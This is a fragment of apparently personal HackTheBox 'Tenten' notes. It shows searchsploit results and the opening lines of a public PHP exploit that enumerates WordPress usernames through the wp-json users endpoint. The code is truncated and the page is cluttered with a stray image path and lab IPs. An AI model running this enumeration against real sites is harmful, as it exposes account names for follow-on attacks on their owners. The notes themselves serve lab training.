 192.168.1.12 10.10.14.15 10.10.10.10 - Tenten
❯ searchsploit wordpress user enumeration
---------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------------------- ---------------------------------
WordPress Core < 4.7.1 - Username Enumeration | php/webapps/41497.php
---------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
~/Documents/HackTheBox/nmap ✔
#!usr/bin/php
<?php
#Author: Mateus a.k.a Dctor
#fb: fb.com/hatbashbr/
#E-mail: dctoralves@protonmail.ch
#Site: https://mateuslino.tk
header ('Content-type: text/html; charset=UTF-8');
$url= "http://localhost/";
$payload="wp-json/wp/v2/users/";
$urli = file_get_contents($url.$payload);
$json = json_decode($urli, true);
if($json){
echo "*-----------------------------*\n";
:
VPN - root's tasks Reconnaissance - Enumeration